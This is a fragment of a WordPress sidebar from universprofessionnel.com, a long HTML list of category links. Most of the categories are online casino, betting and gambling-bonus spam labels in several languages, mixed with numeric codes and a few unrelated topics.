	<li class="cat-item cat-item-495"><a href="https://universprofessionnel.com/category/62-slottica-best-uk-casino-online-513/">62 Slottica Best Uk Casino Online &#8211; 997</a>
</li>
	<li class="cat-item cat-item-525"><a href="https://universprofessionnel.com/category/6570-ru/">6570_ru</a>
</li>
	<li class="cat-item cat-item-1134"><a href="https://universprofessionnel.com/category/6thfubvp5p/">6thfubvp5p</a>
</li>
	<li class="cat-item cat-item-505"><a href="https://universprofessionnel.com/category/7240-ru/">7240_ru</a>
</li>
	<li class="cat-item cat-item-521"><a href="https://universprofessionnel.com/category/7375-ru/">7375_ru</a>
</li>
	<li class="cat-item cat-item-501"><a href="https://universprofessionnel.com/category/7400-ru/">7400_ru</a>
</li>
	<li class="cat-item cat-item-500"><a href="https://universprofessionnel.com/category/7410-ru/">7410_ru</a>
</li>
	<li class="cat-item cat-item-518"><a href="https://universprofessionnel.com/category/7620-ru/">7620_ru</a>
</li>
	<li class="cat-item cat-item-511"><a href="https://universprofessionnel.com/category/8000-ru/">8000_ru</a>
</li>
	<li class="cat-item cat-item-554"><a href="https://universprofessionnel.com/category/8000-wa/">8000_wa</a>
</li>
	<li class="cat-item cat-item-509"><a href="https://universprofessionnel.com/category/8040-ru/">8040_ru</a>
</li>
	<li class="cat-item cat-item-592"><a href="https://universprofessionnel.com/category/8100-wa/">8100_wa</a>
</li>
	<li class="cat-item cat-item-588"><a href="https://universprofessionnel.com/category/8150-wa/">8150_wa</a>
</li>
	<li class="cat-item cat-item-550"><a href="https://universprofessionnel.com/category/8300-wa/">8300_wa</a>
</li>
	<li class="cat-item cat-item-548"><a href="https://universprofessionnel.com/category/8435-wa/">8435_wa</a>
</li>
	<li class="cat-item cat-item-526"><a href="https://universprofessionnel.com/category/8450-ru/">8450_ru</a>
</li>
	<li class="cat-item cat-item-484"><a href="https://universprofessionnel.com/category/8470-ru/">8470_ru</a>
</li>
	<li class="cat-item cat-item-481"><a href="https://universprofessionnel.com/category/8600-ru/">8600_ru</a>
</li>
	<li class="cat-item cat-item-519"><a href="https://universprofessionnel.com/category/8670-ru/">8670_ru</a>
</li>
	<li class="cat-item cat-item-632"><a href="https://universprofessionnel.com/category/8700-wa/">8700_wa</a>
</li>
	<li class="cat-item cat-item-589"><a href="https://universprofessionnel.com/category/8746-wa/">8746_wa</a>
</li>
	<li class="cat-item cat-item-480"><a href="https://universprofessionnel.com/category/8800-ru/">8800_ru</a>
</li>
	<li class="cat-item cat-item-989"><a href="https://universprofessionnel.com/category/888-sport-official/">888 Sport Official</a>
</li>
	<li class="cat-item cat-item-735"><a href="https://universprofessionnel.com/category/888starz-bd/">888starz bd</a>
</li>
	<li class="cat-item cat-item-512"><a href="https://universprofessionnel.com/category/8900-ru/">8900_ru</a>
</li>
	<li class="cat-item cat-item-510"><a href="https://universprofessionnel.com/category/8900-ru2/">8900_ru2</a>
</li>
	<li class="cat-item cat-item-476"><a href="https://universprofessionnel.com/category/8930-ru/">8930_ru</a>
</li>
	<li class="cat-item cat-item-574"><a href="https://universprofessionnel.com/category/8990-wa/">8990_wa</a>
</li>
	<li class="cat-item cat-item-546"><a href="https://universprofessionnel.com/category/9000-wa/">9000_wa</a>
</li>
	<li class="cat-item cat-item-545"><a href="https://universprofessionnel.com/category/9000-wa2/">9000_wa2</a>
</li>
	<li class="cat-item cat-item-540"><a href="https://universprofessionnel.com/category/9020-wa/">9020_wa</a>
</li>
	<li class="cat-item cat-item-474"><a href="https://universprofessionnel.com/category/9080-ru/">9080_ru</a>
</li>
	<li class="cat-item cat-item-570"><a href="https://universprofessionnel.com/category/9090-wa/">9090_wa</a>
</li>
	<li class="cat-item cat-item-569"><a href="https://universprofessionnel.com/category/9100-wa/">9100_wa</a>
</li>
	<li class="cat-item cat-item-536"><a href="https://universprofessionnel.com/category/9150-wa/">9150_wa</a>
</li>
	<li class="cat-item cat-item-493"><a href="https://universprofessionnel.com/category/9150-2-ru/">9150-2_ru</a>
</li>
	<li class="cat-item cat-item-430"><a href="https://universprofessionnel.com/category/9200-ru/">9200_ru</a>
</li>
	<li class="cat-item cat-item-438"><a href="https://universprofessionnel.com/category/9200-ru2/">9200_ru2</a>
</li>
	<li class="cat-item cat-item-553"><a href="https://universprofessionnel.com/category/9200-wa/">9200_wa</a>
</li>
	<li class="cat-item cat-item-490"><a href="https://universprofessionnel.com/category/9300-ru/">9300_ru</a>
</li>
	<li class="cat-item cat-item-583"><a href="https://universprofessionnel.com/category/9300-wa/">9300_wa</a>
</li>
	<li class="cat-item cat-item-489"><a href="https://universprofessionnel.com/category/9330-ru/">9330_ru</a>
</li>
	<li class="cat-item cat-item-551"><a href="https://universprofessionnel.com/category/9350-wa/">9350_wa</a>
</li>
	<li class="cat-item cat-item-593"><a href="https://universprofessionnel.com/category/9380-wa/">9380_wa</a>
</li>
	<li class="cat-item cat-item-437"><a href="https://universprofessionnel.com/category/9400-ru/">9400_ru</a>
</li>
	<li class="cat-item cat-item-564"><a href="https://universprofessionnel.com/category/9400-wa/">9400_wa</a>
</li>
	<li class="cat-item cat-item-429"><a href="https://universprofessionnel.com/category/9460-ru/">9460_ru</a>
</li>
	<li class="cat-item cat-item-471"><a href="https://universprofessionnel.com/category/9500-2ru/">9500_2ru</a>
</li>
	<li class="cat-item cat-item-472"><a href="https://universprofessionnel.com/category/9500-3ru/">9500_3ru</a>
</li>
	<li class="cat-item cat-item-604"><a href="https://universprofessionnel.com/category/9500-wa/">9500_wa</a>
</li>
	<li class="cat-item cat-item-636"><a href="https://universprofessionnel.com/category/9500-wa2/">9500_wa2</a>
</li>
	<li class="cat-item cat-item-434"><a href="https://universprofessionnel.com/category/9560-ru/">9560_ru</a>
</li>
	<li class="cat-item cat-item-601"><a href="https://universprofessionnel.com/category/9590-wa/">9590_wa</a>
</li>
	<li class="cat-item cat-item-728"><a href="https://universprofessionnel.com/category/9600-prod/">9600_prod</a>
</li>
	<li class="cat-item cat-item-734"><a href="https://universprofessionnel.com/category/9600-prod2/">9600_prod2</a>
</li>
	<li class="cat-item cat-item-802"><a href="https://universprofessionnel.com/category/9600-sat/">9600_sat</a>
</li>
	<li class="cat-item cat-item-803"><a href="https://universprofessionnel.com/category/9600-sat2/">9600_sat2</a>
</li>
	<li class="cat-item cat-item-469"><a href="https://universprofessionnel.com/category/9620-ru/">9620_ru</a>
</li>
	<li class="cat-item cat-item-627"><a href="https://universprofessionnel.com/category/9650-wa/">9650_wa</a>
</li>
	<li class="cat-item cat-item-630"><a href="https://universprofessionnel.com/category/9655-wa/">9655_wa</a>
</li>
	<li class="cat-item cat-item-594"><a href="https://universprofessionnel.com/category/9670-wa/">9670_wa</a>
</li>
	<li class="cat-item cat-item-541"><a href="https://universprofessionnel.com/category/9700-wa/">9700_wa</a>
</li>
	<li class="cat-item cat-item-737"><a href="https://universprofessionnel.com/category/9720-sat/">9720_sat</a>
</li>
	<li class="cat-item cat-item-433"><a href="https://universprofessionnel.com/category/9750-ru/">9750_ru</a>
</li>
	<li class="cat-item cat-item-633"><a href="https://universprofessionnel.com/category/9750-wa/">9750_wa</a>
</li>
	<li class="cat-item cat-item-598"><a href="https://universprofessionnel.com/category/9760-wa/">9760_wa</a>
</li>
	<li class="cat-item cat-item-563"><a href="https://universprofessionnel.com/category/9780-wa/">9780_wa</a>
</li>
	<li class="cat-item cat-item-740"><a href="https://universprofessionnel.com/category/9800-sat/">9800_sat</a>
</li>
	<li class="cat-item cat-item-741"><a href="https://universprofessionnel.com/category/9800-sat2/">9800_sat2</a>
</li>
	<li class="cat-item cat-item-558"><a href="https://universprofessionnel.com/category/9800-wa/">9800_wa</a>
</li>
	<li class="cat-item cat-item-464"><a href="https://universprofessionnel.com/category/9820-ru/">9820_ru</a>
</li>
	<li class="cat-item cat-item-590"><a href="https://universprofessionnel.com/category/9820-wa/">9820_wa</a>
</li>
	<li class="cat-item cat-item-591"><a href="https://universprofessionnel.com/category/9860-wa/">9860_wa</a>
</li>
	<li class="cat-item cat-item-742"><a href="https://universprofessionnel.com/category/9870-sat/">9870_sat</a>
</li>
	<li class="cat-item cat-item-635"><a href="https://universprofessionnel.com/category/9890-wa/">9890_wa</a>
</li>
	<li class="cat-item cat-item-537"><a href="https://universprofessionnel.com/category/9900-wa/">9900_wa</a>
</li>
	<li class="cat-item cat-item-637"><a href="https://universprofessionnel.com/category/9915-wa/">9915_wa</a>
</li>
	<li class="cat-item cat-item-568"><a href="https://universprofessionnel.com/category/9925-wa/">9925_wa</a>
</li>
	<li class="cat-item cat-item-840"><a href="https://universprofessionnel.com/category/9950-prod/">9950_prod</a>
</li>
	<li class="cat-item cat-item-621"><a href="https://universprofessionnel.com/category/9950-wa/">9950_wa</a>
</li>
	<li class="cat-item cat-item-1084"><a href="https://universprofessionnel.com/category/a16z-generative-ai-2/">a16z generative ai</a>
</li>
	<li class="cat-item cat-item-1073"><a href="https://universprofessionnel.com/category/acabelle-de/">acabelle.de</a>
</li>
	<li class="cat-item cat-item-1110"><a href="https://universprofessionnel.com/category/ai-chat-bot-python-2/">ai chat bot python</a>
</li>
	<li class="cat-item cat-item-148"><a href="https://universprofessionnel.com/category/ai-news/">AI News</a>
</li>
	<li class="cat-item cat-item-1087"><a href="https://universprofessionnel.com/category/ai-news-2025/">Ai News 2025</a>
</li>
	<li class="cat-item cat-item-1053"><a href="https://universprofessionnel.com/category/akss-uz/">akss.uz</a>
</li>
	<li class="cat-item cat-item-1014"><a href="https://universprofessionnel.com/category/albaniadrops/">albaniadrops</a>
</li>
	<li class="cat-item cat-item-1099"><a href="https://universprofessionnel.com/category/aliexpres-com-ua/">aliexpres.com.ua</a>
</li>
	<li class="cat-item cat-item-1106"><a href="https://universprofessionnel.com/category/ambridgeevents-com/">ambridgeevents.com</a>
</li>
	<li class="cat-item cat-item-1066"><a href="https://universprofessionnel.com/category/answer/">answer</a>
</li>
	<li class="cat-item cat-item-1019"><a href="https://universprofessionnel.com/category/answers/">answers</a>
</li>
	<li class="cat-item cat-item-457"><a href="https://universprofessionnel.com/category/aposta/">aposta</a>
</li>
	<li class="cat-item cat-item-1176"><a href="https://universprofessionnel.com/category/armynow-net/">armynow.net</a>
</li>
	<li class="cat-item cat-item-1008"><a href="https://universprofessionnel.com/category/ateliermasomi-com/">ateliermasomi.com</a>
</li>
	<li class="cat-item cat-item-1092"><a href="https://universprofessionnel.com/category/au-t1-19264-4/">AU T1_19264 (4)</a>
</li>
	<li class="cat-item cat-item-307"><a href="https://universprofessionnel.com/category/au-dela-des-cartes-la-vraie-valeur-du-comptage-de-cartes-au-poker-324/">Au-delà des cartes : la vraie valeur du comptage de cartes au poker &#8211; 926</a>
</li>
	<li class="cat-item cat-item-975"><a href="https://universprofessionnel.com/category/austria/">austria</a>
</li>
	<li class="cat-item cat-item-669"><a href="https://universprofessionnel.com/category/aviator/">Aviator</a>
</li>
	<li class="cat-item cat-item-685"><a href="https://universprofessionnel.com/category/aviator-brazil/">aviator brazil</a>
</li>
	<li class="cat-item cat-item-965"><a href="https://universprofessionnel.com/category/aviator-casino-de/">aviator casino DE</a>
</li>
	<li class="cat-item cat-item-908"><a href="https://universprofessionnel.com/category/aviator-casino-fr/">aviator casino fr</a>
</li>
	<li class="cat-item cat-item-960"><a href="https://universprofessionnel.com/category/aviator-ng/">aviator ng</a>
</li>
	<li class="cat-item cat-item-261"><a href="https://universprofessionnel.com/category/aviator-oyna-v%c9%99-qazan-r%c9%99smi-sayti-aviator-azerbaycan-176/">Aviator oyna və qazan Rəsmi sayti Aviator Azerbaycan &#8211; 732</a>
</li>
	<li class="cat-item cat-item-236"><a href="https://universprofessionnel.com/category/aviator-oyunu-kazandiriyor-nasil-oynanir-hilesi-taktikleri-631/">Aviator oyunu kazandırıyor nasıl oynanır, hilesi, taktikleri &#8211; 293</a>
</li>
	<li class="cat-item cat-item-498"><a href="https://universprofessionnel.com/category/aviator-slottica-live-casino-game-78/">Aviator Slottica Live Casino Game &#8211; 719</a>
</li>
	<li class="cat-item cat-item-188"><a href="https://universprofessionnel.com/category/az%c9%99rbaycan-oyunculari-ucun-1xbet-promo-kodu-1xbet-promo-kodunu-haradan-tapa-bil%c9%99rsiniz-813/">Azərbaycan oyunçuları üçün 1xBet promo kodu 1xBet promo kodunu haradan tapa bilərsiniz &#8211; 902</a>
</li>
	<li class="cat-item cat-item-217"><a href="https://universprofessionnel.com/category/az%c9%99rbaycanda-%c9%99n-m%c9%99shur-bukmeker-t%c9%99tbiql%c9%99ri-yuks%c9%99k-bonuslara-1win-az-946/">Azərbaycanda ən məşhur bukmeker tətbiqləri yüksək bonuslara 1win az &#8211; 483</a>
</li>
	<li class="cat-item cat-item-276"><a href="https://universprofessionnel.com/category/az%c9%99rbaycanda-m%c9%99rc-oyunlari-sirk%c9%99ti-baxis-v%c9%99-r%c9%99yl%c9%99r-121/">Azərbaycanda Mərc Oyunları Şirkəti Baxış Və Rəylər &#8211; 522</a>
</li>
	<li class="cat-item cat-item-241"><a href="https://universprofessionnel.com/category/az%c9%99rbaycanda-m%c9%99rc-oyunlari-sirk%c9%99ti-baxis-v%c9%99-r%c9%99yl%c9%99r-405/">Azərbaycanda Mərc Oyunları Şirkəti Baxış Və Rəylər &#8211; 740</a>
</li>
	<li class="cat-item cat-item-260"><a href="https://universprofessionnel.com/category/az%c9%99rbaycanda-r%c9%99smi-i%cc%87dman-m%c9%99rcl%c9%99ri-v%c9%99-kazino-316/">Azərbaycanda Rəsmi İdman Mərcləri Və Kazino &#8211; 505</a>
</li>
	<li class="cat-item cat-item-204"><a href="https://universprofessionnel.com/category/az%c9%99rbaycanda-turizm-tourizim-v%c9%99-s%c9%99yahh%c9%99t-agentliyi-917/">Azərbaycanda turizm Tourizim və Səyahhət Agentliyi &#8211; 617</a>
</li>
	<li class="cat-item cat-item-1052"><a href="https://universprofessionnel.com/category/bahigo-schweiz/">Bahigo Schweiz</a>
</li>
	<li class="cat-item cat-item-1030"><a href="https://universprofessionnel.com/category/bahigo-suisse/">Bahigo Suisse</a>
</li>
	<li class="cat-item cat-item-1032"><a href="https://universprofessionnel.com/category/bahigo-suisse-sylvaincathala-com/">Bahigo Suisse &#8211; sylvaincathala.com</a>
</li>
	<li class="cat-item cat-item-1102"><a href="https://universprofessionnel.com/category/bahigoofficial-ch/">bahigoofficial.ch</a>
</li>
	<li class="cat-item cat-item-102"><a href="https://universprofessionnel.com/category/bahis-2/">Bahis</a>
</li>
	<li class="cat-item cat-item-94"><a href="https://universprofessionnel.com/category/bahis-sitesi-2/">Bahis sitesi</a>
</li>
	<li class="cat-item cat-item-90"><a href="https://universprofessionnel.com/category/bahsegel/">Bahsegel</a>
</li>
	<li class="cat-item cat-item-98"><a href="https://universprofessionnel.com/category/bahsegel-bahis/">Bahsegel bahis</a>
</li>
	<li class="cat-item cat-item-403"><a href="https://universprofessionnel.com/category/banda/">Banda</a>
</li>
	<li class="cat-item cat-item-419"><a href="https://universprofessionnel.com/category/bankobet/">Bankobet</a>
</li>
	<li class="cat-item cat-item-420"><a href="https://universprofessionnel.com/category/basaribet/">Basaribet</a>
</li>
	<li class="cat-item cat-item-1258"><a href="https://universprofessionnel.com/category/batwinner1/">batwinner1</a>
</li>
	<li class="cat-item cat-item-833"><a href="https://universprofessionnel.com/category/bbrbet-colombia/">bbrbet colombia</a>
</li>
	<li class="cat-item cat-item-675"><a href="https://universprofessionnel.com/category/bbrbet-mx/">bbrbet mx</a>
</li>
	<li class="cat-item cat-item-1215"><a href="https://universprofessionnel.com/category/bcgame2/">bcgame2</a>
</li>
	<li class="cat-item cat-item-1249"><a href="https://universprofessionnel.com/category/bcgame3/">bcgame3</a>
</li>
	<li class="cat-item cat-item-1101"><a href="https://universprofessionnel.com/category/bcgamedownloadandroid-com/">bcgamedownloadandroid.com</a>
</li>
	<li class="cat-item cat-item-866"><a href="https://universprofessionnel.com/category/bdm-bet-promo-code-742/">Bdm Bet Promo Code 742</a>
</li>
	<li class="cat-item cat-item-859"><a href="https://universprofessionnel.com/category/bdmbet-retrait-261/">Bdmbet Retrait 261</a>
</li>
	<li class="cat-item cat-item-1004"><a href="https://universprofessionnel.com/category/beethecity-com/">beethecity.com</a>
</li>
	<li class="cat-item cat-item-431"><a href="https://universprofessionnel.com/category/best-live-golf-betting-sites-wager-on-us-wide-open-online-in-2024-100/">Best Live Golf Betting Sites Wager On Us Wide Open Online In 2024&quot; &#8211; 324</a>
</li>
	<li class="cat-item cat-item-582"><a href="https://universprofessionnel.com/category/best-on-range-casino-apps-that-pay-real-cash-nov-2024-633/">Best On Range Casino Apps That Pay Real Cash Nov 2024 &#8211; 304</a>
</li>
	<li class="cat-item cat-item-112"><a href="https://universprofessionnel.com/category/best-cannadian-online-casino/">best-cannadian-online-casino</a>
</li>
	<li class="cat-item cat-item-128"><a href="https://universprofessionnel.com/category/best-online-casinos-for-canadians/">best-online-casinos-for-canadians</a>
</li>
	<li class="cat-item cat-item-1164"><a href="https://universprofessionnel.com/category/bet-on-red-casino-at/">bet-on-red-casino.at</a>
</li>
	<li class="cat-item cat-item-993"><a href="https://universprofessionnel.com/category/bet365-schweiz/">Bet365 Schweiz</a>
</li>
	<li class="cat-item cat-item-1033"><a href="https://universprofessionnel.com/category/bet365-suisse/">Bet365 Suisse</a>
</li>
	<li class="cat-item cat-item-1260"><a href="https://universprofessionnel.com/category/betandreas2/">betandreas2</a>
</li>
	<li class="cat-item cat-item-1263"><a href="https://universprofessionnel.com/category/betandreas3/">betandreas3</a>
</li>
	<li class="cat-item cat-item-671"><a href="https://universprofessionnel.com/category/betano-casino-online-837/">Betano Casino Online 837</a>
</li>
	<li class="cat-item cat-item-848"><a href="https://universprofessionnel.com/category/betboo-indir-357/">Betboo Indir 357</a>
</li>
	<li class="cat-item cat-item-1257"><a href="https://universprofessionnel.com/category/betcasino1/">betcasino1</a>
</li>
	<li class="cat-item cat-item-1034"><a href="https://universprofessionnel.com/category/betclic-suisse/">Betclic Suisse</a>
</li>
	<li class="cat-item cat-item-166"><a href="https://universprofessionnel.com/category/betmotion-brazil/">Betmotion brazil</a>
</li>
	<li class="cat-item cat-item-294"><a href="https://universprofessionnel.com/category/betmotion-e-confiavel-descubra-at-the-ganhe-ate-r-200-em-bonus-572/">Betmotion É Confiável? Descubra At The Ganhe Até R$200 Em Bônus &#8211; 38</a>
</li>
	<li class="cat-item cat-item-809"><a href="https://universprofessionnel.com/category/betonred-bonus-524/">Betonred Bonus 524</a>
</li>
	<li class="cat-item cat-item-743"><a href="https://universprofessionnel.com/category/betonred-casino-513/">Betonred Casino 513</a>
</li>
	<li class="cat-item cat-item-877"><a href="https://universprofessionnel.com/category/betpix-promo-code-541/">Betpix Promo Code 541</a>
</li>
	<li class="cat-item cat-item-96"><a href="https://universprofessionnel.com/category/bettilt/">Bettilt</a>
</li>
	<li class="cat-item cat-item-1299"><a href="https://universprofessionnel.com/category/bettingcasino1/">bettingcasino1</a>
</li>
	<li class="cat-item cat-item-1301"><a href="https://universprofessionnel.com/category/bettingcasino2/">bettingcasino2</a>
</li>
	<li class="cat-item cat-item-1303"><a href="https://universprofessionnel.com/category/bettingcasino3/">bettingcasino3</a>
</li>
	<li class="cat-item cat-item-1305"><a href="https://universprofessionnel.com/category/bettingcasino4/">bettingcasino4</a>
</li>
	<li class="cat-item cat-item-1307"><a href="https://universprofessionnel.com/category/bettingcasino5/">bettingcasino5</a>
</li>
	<li class="cat-item cat-item-1259"><a href="https://universprofessionnel.com/category/betwinner2/">betwinner2</a>
</li>
	<li class="cat-item cat-item-1235"><a href="https://universprofessionnel.com/category/betwinnek2/">betwinneк2</a>
</li>
	<li class="cat-item cat-item-1100"><a href="https://universprofessionnel.com/category/bewertungen-zu-nv-casino-schweiz/">Bewertungen zu NV Casino Schweiz</a>
</li>
	<li class="cat-item cat-item-292"><a href="https://universprofessionnel.com/category/bewertungen-zu-vulkanvegas-lesen-sie-kundenbewertungen-zu-vulkanvegas-com-876/">Bewertungen Zu Vulkanvegas Lesen Sie Kundenbewertungen Zu Vulkanvegas Com &#8211; 38</a>
</li>
	<li class="cat-item cat-item-229"><a href="https://universprofessionnel.com/category/bezplatne-spiny-bez-depozytu-w-kasynie-vulkan-vegas-939/">Bezpłatne Spiny Bez Depozytu W Kasynie Vulkan Vegas &#8211; 313</a>
</li>
	<li class="cat-item cat-item-88"><a href="https://universprofessionnel.com/category/bitcoin-news/">Bitcoin News</a>
</li>
	<li class="cat-item cat-item-662"><a href="https://universprofessionnel.com/category/bizzo-casino/">bizzo casino</a>
</li>
	<li class="cat-item cat-item-914"><a href="https://universprofessionnel.com/category/blaze-original-download-278/">Blaze Original Download 278</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://universprofessionnel.com/category/blog/">Blog</a>
</li>
	<li class="cat-item cat-item-991"><a href="https://universprofessionnel.com/category/bobosummercup-it/">bobosummercup.it</a>
</li>
	<li class="cat-item cat-item-851"><a href="https://universprofessionnel.com/category/bono-gratogana-444/">Bono Gratogana 444</a>
</li>
	<li class="cat-item cat-item-131"><a href="https://universprofessionnel.com/category/bonus-code-no-deposit/">bonus-code-no-deposit</a>
</li>
	<li class="cat-item cat-item-695"><a href="https://universprofessionnel.com/category/book-of-ra/">book of ra</a>
</li>
	<li class="cat-item cat-item-103"><a href="https://universprofessionnel.com/category/bookkeeping/">Bookkeeping</a>
</li>
	<li class="cat-item cat-item-1250"><a href="https://universprofessionnel.com/category/bookmakers1/">bookmakers1</a>
</li>
	<li class="cat-item cat-item-983"><a href="https://universprofessionnel.com/category/boomerangbet-schweiz/">BoomerangBet Schweiz</a>
</li>
	<li class="cat-item cat-item-150"><a href="https://universprofessionnel.com/category/bootcamp-de-programacao/">Bootcamp de programação</a>
</li>
	<li class="cat-item cat-item-211"><a href="https://universprofessionnel.com/category/bootcamp-de-programacion-2/">Bootcamp de programación</a>
</li>
	<li class="cat-item cat-item-1036"><a href="https://universprofessionnel.com/category/brainlabacademy-hr/">brainlabacademy.hr</a>
</li>
	<li class="cat-item cat-item-1074"><a href="https://universprofessionnel.com/category/bruecke-online-de/">bruecke-online.de</a>
</li>
	<li class="cat-item cat-item-137"><a href="https://universprofessionnel.com/category/business-advertising/">Business, Advertising</a>
</li>
	<li class="cat-item cat-item-366"><a href="https://universprofessionnel.com/category/business-article-marketing/">Business, Article Marketing</a>
</li>
	<li class="cat-item cat-item-141"><a href="https://universprofessionnel.com/category/business-customer-service/">Business, Customer Service</a>
</li>
	<li class="cat-item cat-item-350"><a href="https://universprofessionnel.com/category/business-marketing/">Business, Marketing</a>
</li>
	<li class="cat-item cat-item-362"><a href="https://universprofessionnel.com/category/business-sales/">Business, Sales</a>
</li>
	<li class="cat-item cat-item-1083"><a href="https://universprofessionnel.com/category/buy-semaglutide/">Buy Semaglutide</a>
</li>
	<li class="cat-item cat-item-767"><a href="https://universprofessionnel.com/category/car-service-774/">Car Service 774</a>
</li>
	<li class="cat-item cat-item-1075"><a href="https://universprofessionnel.com/category/carstendaerr-de/">carstendaerr.de</a>
</li>
	<li class="cat-item cat-item-703"><a href="https://universprofessionnel.com/category/casibom-tr/">casibom tr</a>
</li>
	<li class="cat-item cat-item-108"><a href="https://universprofessionnel.com/category/casino/">casino</a>
</li>
	<li class="cat-item cat-item-418"><a href="https://universprofessionnel.com/category/casino-en-ligne-fr/">casino en ligne fr</a>
</li>
	<li class="cat-item cat-item-423"><a href="https://universprofessionnel.com/category/casino-onlina-ca/">casino onlina ca</a>
</li>
	<li class="cat-item cat-item-402"><a href="https://universprofessionnel.com/category/casino-online-ar/">casino online ar</a>
</li>
	<li class="cat-item cat-item-424"><a href="https://universprofessionnel.com/category/casino-online-it/">casinò online it</a>
</li>
	<li class="cat-item cat-item-192"><a href="https://universprofessionnel.com/category/casino-pin-up-pin-up-casino-resmi-sitesi-turkiye-giris-ve-kayit-cevrimici-643/">Casino Pin UP Pin-up Casino Resmi Sitesi Türkiye Giriş ve Kayıt Çevrimiçi &#8211; 585</a>
</li>
	<li class="cat-item cat-item-970"><a href="https://universprofessionnel.com/category/casino-svensk-licens/">casino svensk licens</a>
</li>
	<li class="cat-item cat-item-966"><a href="https://universprofessionnel.com/category/casino-utan-svensk-licens/">casino utan svensk licens</a>
</li>
	<li class="cat-item cat-item-667"><a href="https://universprofessionnel.com/category/casino-zonder-crucks-netherlands/">casino zonder crucks netherlands</a>
</li>
	<li class="cat-item cat-item-130"><a href="https://universprofessionnel.com/category/casino-bonus-no-deposit/">casino-bonus-no-deposit</a>
</li>
	<li class="cat-item cat-item-110"><a href="https://universprofessionnel.com/category/casino-free-online-game/">casino-free-online-game</a>
</li>
	<li class="cat-item cat-item-109"><a href="https://universprofessionnel.com/category/casino-games-free-online/">casino-games-free-online</a>
</li>
	<li class="cat-item cat-item-127"><a href="https://universprofessionnel.com/category/casino-online-best/">casino-online-best</a>
</li>
	<li class="cat-item cat-item-1310"><a href="https://universprofessionnel.com/category/casino140126/">casino140126</a>
</li>
	<li class="cat-item cat-item-1236"><a href="https://universprofessionnel.com/category/casinobet31/">casinobet31</a>
</li>
	<li class="cat-item cat-item-1243"><a href="https://universprofessionnel.com/category/casinobet32/">casinobet32</a>
</li>
	<li class="cat-item cat-item-1247"><a href="https://universprofessionnel.com/category/casinobet33/">casinobet33</a>
</li>
	<li class="cat-item cat-item-1234"><a href="https://universprofessionnel.com/category/casinojaya9/">casinojaya9</a>
</li>
	<li class="cat-item cat-item-421"><a href="https://universprofessionnel.com/category/casinos/">casinos</a>
</li>
	<li class="cat-item cat-item-543"><a href="https://universprofessionnel.com/category/casinos-like-ozwin-game-play-984/">Casinos Like Ozwin Game Play &#8211; 634</a>
</li>
	<li class="cat-item cat-item-1232"><a href="https://universprofessionnel.com/category/casinoslot1/">casinoslot1</a>
</li>
	<li class="cat-item cat-item-1241"><a href="https://universprofessionnel.com/category/casinoslot2/">casinoslot2</a>
</li>
	<li class="cat-item cat-item-1248"><a href="https://universprofessionnel.com/category/casinoslot4/">casinoslot4</a>
</li>
	<li class="cat-item cat-item-1251"><a href="https://universprofessionnel.com/category/casinoslot5/">casinoslot5</a>
</li>
	<li class="cat-item cat-item-950"><a href="https://universprofessionnel.com/category/cbd-oil-cannabidiol-479/">Cbd Oil Cannabidiol 479</a>
</li>
	<li class="cat-item cat-item-222"><a href="https://universprofessionnel.com/category/cbdsupplier/">cbdsupplier</a>
</li>
	<li class="cat-item cat-item-1001"><a href="https://universprofessionnel.com/category/ch/">CH</a>
</li>
	<li class="cat-item cat-item-95"><a href="https://universprofessionnel.com/category/chatbot-reviews/">Chatbot Reviews</a>
</li>
	<li class="cat-item cat-item-1003"><a href="https://universprofessionnel.com/category/cib/">CIB</a>
</li>
	<li class="cat-item cat-item-1253"><a href="https://universprofessionnel.com/category/cityoflondonmile1/">cityoflondonmile1</a>
</li>
	<li class="cat-item cat-item-126"><a href="https://universprofessionnel.com/category/codere-argentina/">Codere Argentina</a>
</li>
	<li class="cat-item cat-item-135"><a href="https://universprofessionnel.com/category/codere-italy/">Codere Italy</a>
</li>
	<li class="cat-item cat-item-605"><a href="https://universprofessionnel.com/category/communications-gps/">Communications, GPS</a>
</li>
	<li class="cat-item cat-item-451"><a href="https://universprofessionnel.com/category/communications-mobile-phones/">Communications, Mobile Phones</a>
</li>
	<li class="cat-item cat-item-139"><a href="https://universprofessionnel.com/category/computers-computer-certification/">Computers, Computer Certification</a>
</li>
	<li class="cat-item cat-item-939"><a href="https://universprofessionnel.com/category/computers-data-recovery/">Computers, Data Recovery</a>
</li>
	<li class="cat-item cat-item-346"><a href="https://universprofessionnel.com/category/computers-software/">Computers, Software</a>
</li>
	<li class="cat-item cat-item-92"><a href="https://universprofessionnel.com/category/conversation-chatbot-s/">Conversation ChatBot&#039;s</a>
</li>
	<li class="cat-item cat-item-787"><a href="https://universprofessionnel.com/category/crazy-time/">crazy time</a>
</li>
	<li class="cat-item cat-item-106"><a href="https://universprofessionnel.com/category/cryptocurrency-exchange-4/">Cryptocurrency exchange</a>
</li>
	<li class="cat-item cat-item-1044"><a href="https://universprofessionnel.com/category/cz74/">cz74</a>
</li>
	<li class="cat-item cat-item-1013"><a href="https://universprofessionnel.com/category/czdrops25/">czdrops25</a>
</li>
	<li class="cat-item cat-item-1015"><a href="https://universprofessionnel.com/category/czdrops25monobrands/">czdrops25monobrands</a>
</li>
	<li class="cat-item cat-item-1135"><a href="https://universprofessionnel.com/category/d0o1qfgtp1/">d0o1qfgtp1</a>
</li>
	<li class="cat-item cat-item-1057"><a href="https://universprofessionnel.com/category/dafabet-india/">DafaBet India</a>
</li>
	<li class="cat-item cat-item-246"><a href="https://universprofessionnel.com/category/daha-yuks%c9%99k-bukmeyker-r%c9%99smi-sayti-293/">Daha Yüksək Bukmeyker Rəsmi Saytı &#8211; 666</a>
</li>
	<li class="cat-item cat-item-1076"><a href="https://universprofessionnel.com/category/dark-mind-de/">dark-mind.de</a>
</li>
	<li class="cat-item cat-item-1069"><a href="https://universprofessionnel.com/category/detsorteregister-dk/">detsorteregister.dk</a>
</li>
	<li class="cat-item cat-item-1029"><a href="https://universprofessionnel.com/category/die-offizielle-website-des-pasino-casinos-in-der/">Die offizielle Website des Pasino Casinos in der Schweiz ist connectsolutions.ch</a>
</li>
	<li class="cat-item cat-item-1271"><a href="https://universprofessionnel.com/category/diplomrums1/">diplomrums1</a>
</li>
	<li class="cat-item cat-item-1278"><a href="https://universprofessionnel.com/category/diplomrums2/">diplomrums2</a>
</li>
	<li class="cat-item cat-item-1282"><a href="https://universprofessionnel.com/category/diplomrums3/">diplomrums3</a>
</li>
	<li class="cat-item cat-item-317"><a href="https://universprofessionnel.com/category/disease-illness-breast-cancer/">Disease &amp; Illness, Breast Cancer</a>
</li>
